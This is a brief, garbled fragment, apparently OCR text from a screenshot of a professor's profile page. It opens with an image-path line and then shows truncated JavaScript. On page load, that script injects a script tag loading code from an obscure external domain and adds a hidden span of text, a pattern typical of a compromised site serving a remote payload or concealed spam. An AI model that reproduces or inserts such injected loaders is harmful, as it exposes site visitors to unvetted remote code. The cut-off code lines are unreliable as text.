
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
Athanasios Ladavos
Professor